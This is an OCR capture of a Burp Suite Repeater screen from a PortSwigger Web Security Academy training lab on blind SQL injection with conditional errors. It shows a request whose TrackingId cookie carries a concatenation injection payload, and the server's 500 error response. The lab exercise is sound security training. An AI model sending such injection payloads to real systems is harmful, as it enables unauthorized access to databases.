 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'|| (SELECT '') ||'; session=
ZpXB4Ps5JhQNMKRj7zD4MhmM2s581jz9
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-
errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done 2,451 bytes | 220 mill